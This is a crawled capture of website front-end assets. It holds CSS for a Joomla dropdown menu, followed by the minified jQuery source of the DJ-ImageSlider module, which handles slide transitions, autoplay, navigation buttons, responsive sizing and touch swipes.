    -moz-transition: background 0.2s ease-in;
    -o-transition: background 0.2s ease-in;
    transition: background 0.2s ease-in;
}

.dj-main li.hover li.hover > a.dj-more,
.dj-main li.hover ul.dj-submenu li a.dj-more:hover,
.dj-main li.hover ul.dj-submenu li a.dj-more-active,
.dj-main li.hover ul.dj-submenu li a.dj-more-active:hover {
    background: #dcdcdc url("../images/djmenu_more.png") 200px center no-repeat;
}

.dj-main li.hover li.hover > ul {
    left: 225px; 
    top: 0; 
    width: 220px;
    padding: 0;
    margin: 0; 
    z-index: 400; 
    height: auto;
    background: #fff;
    border-bottom: 4px solid #ccc;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    -webkit-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
    -moz-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
    box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
}

.dj-main ul,
.dj-main li.hover > ul ul {
    position: absolute; 
    left: -9999px;
    top: -9999px; 
    width: 0; 
    height: 0; 
}

.dj-main li.hover li.hover > li > a.dj-more {
    background: url("../images/djmenu_more.png") 200px center no-repeat;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cerini.eu/modules/mod_djimageslider/assets/js/slider.js?v=
body_size: 2372
content:
/**
 * @version $Id: slider.js 28 2015-07-27 11:35:02Z szymon $
 * @package DJ-ImageSlider
 * @subpackage DJ-ImageSlider Component
 * @copyright Copyright (C) 2012 DJ-Extensions.com, All rights reserved.
 * @license DJ-Extensions.com Proprietary Use License
 * @author url: http://dj-extensions.com
 * @author email contact@dj-extensions.com
 * @developer Szymon Woronowski - szymon.woronowski@design-joomla.eu
 *
 */
!function($){var F={init:function(m){m.data();var n=m.data('djslider');var o=m.data('animation');m.removeAttr('data-djslider');m.removeAttr('data-animation');var q=$('#djslider'+n.id).css('opacity',0);var r=$('#slider'+n.id).css('position','relative');var t=n.css3=='1'?support('transition'):false;var u=r.children('li');var w=n.slide_size;var x=n.visible_slides;var y=w*u.length;var z=u.length-x;var A=0;var B=o.auto=='1'?1:0;var C=0;var D=false;if(n.slider_type==2){u.css('position','absolute');u.css('top',0);u.css('left',0);r.css('width',w);u.css('opacity',0);u.css('visibility','hidden');$(u[0]).css('opacity',1);$(u[0]).css('visibility','visible');if(t)u.css(t,'opacity '+o.duration+'ms '+o.css3transition)}else if(n.slider_type==1){r.css('top',0);r.css('height',y);if(t)r.css(t,'top '+o.duration+'ms '+o.css3transition)}else{r.css(n.direction,0);r.css('width',y);if(t)r.css(t,n.direction+' '+o.duration+'ms '+o.css3transition)}if(n.show_arrows>0){$('#next'+n.id).on('click',function(){if(n.direction=='right')prevSlide();else nextSlide()});$('#prev'+n.id).on('click',function(){if(n.direction=='right')nextSlide();else prevSlide()})}if(n.show_buttons>0){$('#play'+n.id).on('click',function(){changeNavigation();B=1});$('#pause'+n.id).on('click',function(){changeNavigation();B=0})}m.on('mouseenter',function(){C=1}).on('mouseleave',function(){C=0});m.djswipe(function(a,b){if(b.x<100||b.y>30){return}if(a.x=="left"){if(n.direction=='right')prevSlide();else nextSlide()}else if(a.x=="right"){if(n.direction=='right')nextSlide();else prevSlide()}});if($('#cust-navigation'+n.id).length){var E=$('#cust-navigation'+n.id).find('.load-button');E.each(function(a){var b=$(this);b.on('click',function(e){if(!D&&!b.hasClass('load-button-active')){loadSlide(a)}});if(a>z)b.css('display','none')})}function getSize(a){return{'x':a.width(),'y':a.height()}}function responsive(){var c=m.parent();var d=getSize(c).x;var e=parseInt(q.css('max-width'));var f=getSize(q);var g=f.x;if(g>d){g=d}else if(g<=d&&(!e||g<e)){g=(d>e?e:d)}var h=f.x/f.y;var i=g/h;q.css('width',g);q.css('height',i);if(n.slider_type==2){r.css('width',g);u.css('width',g);u.css('height',i)}else if(n.slider_type==1){var j=parseInt($(u[0]).css('margin-bottom'));w=(i+j)/x;y=u.length*w+u.length;r.css('height',y);u.css('width',g);u.css('height',w-j);r.css('top',-w*A)}else{var j=n.direction=='right'?parseInt($(u[0]).css('margin-left')):parseInt($(u[0]).css('margin-right'));var k=Math.ceil(g/(n.slide_size+j));if(k!=x){x=(k>n.visible_slides?n.visible_slides:k);z=u.length-x;if($('#cust-navigation'+n.id).length){var l=$('#cust-navigation'+n.id).find('.load-button');l.each(function(a){var b=$(this);if(a>z)b.css('display','none');else b.css('display','')})}h=(x*w-j)/f.y;i=g/h;q.css('height',i)}w=(g+j)/x;y=u.length*w+u.length;r.css('width',y);u.css('width',w-j);u.css('height',i);r.css(n.direction,-w*A);if(A>z)loadSlide(z)}if(n.show_buttons>0||n.show_arrows>0){button_pos=$('#navigation'+n.id).position().top;if(button_pos<0){m.css('padding-top',-button_pos);m.css('padding-bottom',0)}else{buttons_height=0;if(n.show_arrows>0){buttons_height=getSize($('#next'+n.id)).y;buttons_height=Math.max(buttons_height,getSize($('#prev'+n.id)).y)}if(n.show_buttons>0){buttons_height=Math.max(buttons_height,getSize($('#play'+n.id)).y);buttons_height=Math.max(buttons_height,getSize($('#pause'+n.id)).y)}padding=button_pos+buttons_height-i;if(padding>0){m.css('padding-top',0);m.css('padding-bottom',padding)}else{m.css('padding-top',0);m.css('padding-bottom',0)}}buttons_margin=parseInt($('#navigation'+n.id).css('margin-left'))+parseInt($('#navigation'+n.id).css('margin-right'));if(buttons_margin<0&&getSize($(window)).x<getSize($('#navigation'+n.id)).x-buttons_margin){$('#navigation'+n.id).css('margin-left',0);$('#navigation'+n.id).css('margin-right',0)}}}function updateActiveButton(c){if($('#cust-navigation'+n.id).length)E.each(function(a){var b=$(this);b.removeClass('load-button-active');if(a==c)b.addClass('load-button-active')})}function nextSlide(){if(A<z)loadSlide(A+1);else loadSlide(0)}function prevSlide(){if(A>0)loadSlide(A-1);else loadSlide(z)}function loadSlide(a){if(A==a)return;if(n.slider_type==2){if(D)return;D=true;prev_slide=A;A=a;makeFade(prev_slide)}else{A=a;if(n.slider_type==1){if(t){r.css('top',-w*A)}else{r.animate({top:-w*A},o.duration,o.transition)}}else{if(t){r.css(n.direction,-w*A)}else{if(n.direction=='right')r.animate({right:-w*A},o.duration,o.transition);else r.animate({left:-w*A},o.duration,o.transition)}}}updateActiveButton(A)}function makeFade(a){$(u[A]).css('visibility','visible');if(t){$(u[A]).css('opacity',1);$(u[a]).css('opacity',0)}else{$(u[A]).animate({opacity:1},o.duration,o.transition);$(u[a]).animate({opacity:0},o.duration,o.transition)}setTimeout(function(){$(u[a]).css('visibility','hidden');D=false},o.duration)}function changeNavigation(){if(B){$('#pause'+n.id).css('display','none');$('#play'+n.id).css('display','block')}else{$('#play'+n.id).css('display','none');$('#pause'+n.id).css('display','block')}}function slidePlay(){setTimeout(function(){if(B&&!C)nextSlide();slidePlay()},o.delay)}function sliderLoaded(){m.css('background','none');q.css('opacity',1);responsive();if(n.show_buttons>0){play_width=getSize($('#play'+n.id)).x;$('#play'+n.id).css('margin-left',-play_width/2);pause_width=getSize($('#pause'+n.id)).x;$('#pause'+n.id).css('margin-left',-pause_width/2);if(B){$('#play'+n.id).css('display','none')}else{$('#pause'+n.id).css('display','none')}}slidePlay()}function support(p){var b=document.body||document.documentElement,s=b.style;if(typeof s=='undefined')return false;if(typeof s[p]=='string')return p;v=['Moz','Webkit','Khtml','O','ms','Icab'],pu=p.charAt(0).toUpperCase()+p.substr(1);for(var i=0;i<v.length;i++){if(typeof s[v[i]+pu]=='string')return('-'+v[i].toLowerCase()+'-'+p)}return false}if(n.preload)setTimeout(sliderLoaded,n.preload);else $(window).load(sliderLoaded);$(window).on('resize',responsive)}};$.fn.djswipe=function(b){var c=false,originalPosition=null,info=null;$el=$(this);function swipeInfo(a){var x=a.originalEvent.touches[0].pageX,y=a.originalEvent.touches[0].pageY,dx,dy;dx=(x>originalPosition.x)?"right":"left";dy=(y>originalPosition.y)?"down":"up";return{direction:{x:dx,y:dy},offset:{x:Math.abs(x-originalPosition.x),y:Math.abs(originalPosition.y-y)}}}$el.on("touchstart",function(a){c=true;originalPosition={x:a.originalEvent.touches[0].pageX,y:a.originalEvent.touches[0].pageY}});$el.on("touchend",function(){c=false;if(info)b(info.direction,info.offset);originalPosition=null;info=null});$el.on("touchmove",function(a){if(!c){return}info=swipeInfo(a)});return true};$(document).ready(function(){$('[data-djslider]').each(function(){F.init($(this))})})}(jQuery);